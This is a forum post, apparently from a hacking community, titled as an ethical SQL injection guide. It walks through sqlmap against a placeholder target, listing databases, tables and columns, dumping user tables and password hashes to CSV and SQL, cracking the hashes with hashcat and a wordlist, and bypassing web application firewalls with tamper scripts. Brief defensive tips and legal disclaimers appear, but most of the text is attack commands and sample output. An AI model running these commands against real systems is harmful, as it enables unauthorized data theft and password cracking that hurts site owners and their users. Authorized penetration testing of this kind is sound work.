
 Hacking Databases Like a Pro: The Ultimate SQL Injection Guide with SQLmap
Hacking Databases Like a Pro: The Ultimate SQL Injection Guide with SQLmap
 Description:
Description:
Unlock the secrets of ethical database hacking with this step-by-step SQL injection guide! Learn how to:Perfect for cybersecurity enthusiasts, ethical hackers, and IT professionals—always legal and ethical!
 Tags:
Tags:
#SQLInjection #EthicalHacking #PenetrationTesting #SQLmap #DatabaseHacking #CyberSecurity #HackersGuide #InfoSec #DataProtection #WhiteHatHackingEthical Database Penetration Testing: A Comprehensive Guide to SQL Injection with SQLmap, Database Access and Password Retrieval
Introduction to Ethical SQL Injection Testing
SQL injection remains one of the most critical web application vulnerabilities, consistently ranking top in the OWASP Top 10. As cybersecurity professionals, understanding these vulnerabilities is paramount to building robust defenses. This guide provides a complete, ethical framework for:- Identifying SQL injection vulnerabilities
- Using
for authorized penetration testingThis link is hidden for visitors. Please Log in or register now.
- Using
to break the hash encryption if necessaryThis link is hidden for visitors. Please Log in or register now.
- Properly documenting findings in CSV format
- Implementing defensive measures
All techniques described must only be performed on systems you own or have explicit written permission to test. Unauthorized testing is illegal.
Quick Navigation
- Understanding --level and --risk in SQLmap
- Vulnerability Identification
- Database Enumeration
- Table Discovery
- Column Extraction
- Password Retrieval & CSV Export Procedure
- Full Database Export in SQL Format
- Optimizing Detection
- Bypassing WAFs
- Common SQLmap Errors and How to Fix Them
- Workflow
Understanding SQLmap's Core Functionality
SQLmap is an open-source penetration testing tool that automates the process of detecting and exploiting SQL injection flaws. Key capabilities include:- Database fingerprinting (DBMS identification)
- Data extraction (retrieving database contents)
- Password hash dumping (for authorized security testing)
- File system access (on certain DBMS configurations)
- Operating system command execution (in advanced cases)
Understanding --level and --risk in SQLmap
SQLmap allows fine-tuning of tests using:--level(1-5): Controls the number of tests performed (higher = more thorough but slower).--risk(1-3): Determines the risk of payloads (higher = more aggressive but may cause disruptions).
| Level | Description |
|---|---|
| 1 | Basic tests (default) |
| 2 | Cookie & User-Agent tests |
| 3 | HTTP Host header tests |
| 4 | Referer header tests |
| 5 | Full HTTP header tests |
| Risk | Description |
|---|---|
| 1 | Low-risk (default, safe for most tests) |
| 2 | Adds time-based blind SQLi |
| 3 | Adds OR-based SQLi (can corrupt data) |
Comprehensive Testing Methodology
Phase 1: Vulnerability Identification
Bash:
sqlmap -u "http://target.com/vuln_page?id=1" --batch --level=3 --risk=2--batch: Runs with default options without user interaction- Checks for basic error-based SQL injection
Phase 2: Database Enumeration
Bash:
sqlmap -u "http://target.com/vuln_page?id=1" --batch --level=3 --risk=2 --dbs--dbs: Lists all available databases--level=3: Tests cookies and User-Agent headers--risk=2: Includes time-based blind SQLi tests
Code:
fetching database names
available databases [2]:
[*] information_schema
[*] customer_dbPhase 3: Table Discovery
Bash:
sqlmap -u "http://target.com/vuln_page?id=1" --batch --level=3 --risk=2 -D customer_db --tables-D: Specifies the target database--tables: Lists all tables in the specified database
Code:
fetching tables for database: 'customer_db'
Database: customer_db
[4 tables]
+------------------------+
| users |
| customers |
| invoices |
| products |
+------------------------+Phase 4: Column Extraction
Bash:
sqlmap -u "http://target.com/vuln_page?id=1" --batch --level=3 --risk=2 -D customer_db -T users --columns-T: Targets a specific table--columns: Lists all columns in the specified table
Password Retrieval & CSV Export Procedure
Step 1: Complete Data Dump
Bash:
sqlmap -u "http://target.com/vuln_page?id=1" --batch --level=3 --risk=2 -D customer_db -T users --dump --dump-format=CSV--dump: Extracts all data from the table--dump-format=CSV: Outputs results in CSV format- SQLmap supports multiple output formats for data dumps. Choose the one that best fits your reporting or analysis needs:
| Format | Description | Extension |
|---|---|---|
| CSV | Comma-separated, ideal for Excel or scripts | .csv |
| SQL | Full schema + data dump, reconstructable | .sql |
| HTML | Easy-to-read formatted output in browser | .html |
| XML | Structured data for parsing or integration | .xml |
| JSON | Lightweight structured data, API-friendly | .json |
Code:
Database: customer_db
Table: users
[3 entries]
+---------+---------+-----------------------------------------------+-----------+
| id_user | level | password | username |
+---------+---------+-----------------------------------------------+-----------+
| 20 | 1 | xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx (password) | admin |
| 26 | 1 | xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx (password) | staff |
| 27 | 1 | xxxxxxxx | admin2|
+---------+---------+-----------------------------------------------+-----------+Step 2: Locating the Output
SQLmap saves CSV files in:
Bash:
/path/to/sqlmap/output/target.com/dump/customer_db/users.csvSample CSV Output Structure
Code:
"id","username","password","email","last_login"
"1","admin","$2y$10$N9qo8uLOickgx2ZMRZoMy...","[email protected]","2023-05-15 08:23:45"
"2","user1","5f4dcc3b5aa765d61d8327deb882cf99","[email protected]","2023-05-14 15:42:18"Step 3: Hash Analysis
For hashed passwords:
Bash:
hashcat -m 0 hashes.txt rockyou.txtEthical Database Penetration Testing: Complete Guide with SQLmap (Including Full SQL Dump)
Comprehensive SQL Injection Testing Methodology
Phase 5: Full Database Export in SQL Format
For complete forensic analysis during authorized penetration tests, SQLmap can export the entire database structure and data in SQL format.Command for Full SQL Dump:
Bash:
sqlmap -u "http://target.com/vuln_page?id=1" --batch --level=3 --risk=2 --dump-all --dump-format=SQL --output-dir=/path/to/save--dump-all: Extracts all databases and tables--dump-format=SQL: Generates SQL file with complete schema and data--output-dir: Specifies where to save the exported files
Output Structure:
Code:
/path/to/save/
├── target.com/
│ ├── dump/
│ │ ├── database1.sql
│ │ ├── database2.sql
│ │ └── ...
│ └── log/Sample SQL Export Contents:
SQL:
-- Database: customer_db
CREATE TABLE `users` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`username` varchar(255) NOT NULL,
`password` varchar(255) NOT NULL,
`email` varchar(255) NOT NULL,
PRIMARY KEY (`id`)
) ENGINE=InnoDB DEFAULT CHARSET=utf8;
INSERT INTO `users` VALUES
(1,'admin','$2y$10$N9qo8uLOickgx2ZMRZoMy...','[email protected]'),
(2,'user1','5f4dcc3b5aa765d61d8327deb882cf99','[email protected]');
-- Database: product_db
CREATE TABLE `inventory` (
`product_id` int(11) NOT NULL,
`product_name` varchar(255) NOT NULL
) ENGINE=InnoDB DEFAULT CHARSET=utf8;Practical Applications of SQL Dump:
- Complete Forensic Analysis: Reconstruct the entire database for security evaluation
- Development Testing: Create identical test environments
- Data Migration: Verify database contents during security upgrades
Enhanced Command with Performance Options:
Bash:
sqlmap -u "http://target.com/vuln_page?id=1" --batch --level=3 --risk=2 --dump-all --dump-format=SQL --threads=5 --output-dir=/safe/storage --flush-session--threads=5: Speeds up extraction using parallel processing--flush-session: Clears previous session data for clean testing
Security Considerations:
- Encrypt SQL Dumps: Use GPG for sensitive data
gpg -c database_dump.sql - Secure Storage: Store only on authorized systems
- Data Retention: Follow organizational policies for test data
Complete Testing Workflow
- Discovery (
--dbs) - Enumeration (
--tables,--columns) - Targeted Extraction (
--dumpfor specific tables) - Full Database Export (
--dump-all --dump-format=SQL) - Analysis (Review SQL files in secure environment)
Defensive Recommendations
For Database Administrators:- Implement regular backup audits
- Monitor for unusual data export patterns
- Restrict
SELECT INTO OUTFILEprivileges
- Review all dynamic SQL queries
- Implement database activity monitoring
- Use ORM frameworks with proper escaping
- Conduct quarterly SQL injection tests
- Verify encryption of backup files
- Test database restoration procedures
Advanced Testing Parameters
Optimizing Detection
Bash:
sqlmap -u "http://target.com/vuln_page?id=1" --level=5 --risk=3 --threads=5--level=5: Maximum detection thoroughness--risk=3: Highest risk payloads (use with caution)--threads=5: Parallel processing for faster results
Bypassing WAFs
Bash:
sqlmap -u "http://target.com/vuln_page?id=1" --batch --level=3 --risk=2 --tamper=space2comment--tamper: Modifies injection data to bypass filters
 Common SQLmap Errors and How to Fix Them
Common SQLmap Errors and How to Fix Them
| Error | Possible Cause | Solution |
|---|---|---|
sqlmap requires Python 3.x | You're using Python 2.x | Use python3 sqlmap.py |
403 Forbidden or WAF Detected | Web app blocking automated scans | Use --random-agent or --tamper |
empty response or no injection point | Parameter not injectable | Try adding --level=5 --risk=3 |
Can't connect to target | Wrong URL or down host | Check the URL or try with curl first |
Defensive Countermeasures
For Developers:
- Use prepared statements with parameterized queries
- Implement strict input validation (whitelist approach)
- Apply the principle of least privilege for database accounts
For System Administrators:
- Deploy Web Application Firewalls (WAF)
- Regularly update and patch database systems
- Implement proper logging and monitoring
For Security Teams:
- Conduct regular penetration tests
- Perform code reviews focusing on SQLi vulnerabilities
- Educate development teams on secure coding practices
Ethical Reporting & Documentation
When conducting authorized tests:- Document all findings with:
- Vulnerable endpoints
- Extracted data samples (sanitized)
- Risk assessment
- Provide clear remediation guidance
- Include CSV exports (properly secured) as evidence
Workflow
Discovery → Enumeration → Extraction → Reporting
This link is hidden for visitors. Please Log in or register now.
This link is hidden for visitors. Please Log in or register now.
Conclusion
This guide provides a complete ethical framework for SQL injection testing using SQLmap. Remember:--dump-format=CSV for standardized reportingContinuous Learning Resources:
- OWASP SQL Injection Prevention Cheat Sheet
- SQLmap official documentation
- MITRE ATT&CK Framework (T1190)
-- Created for HTDark Community --
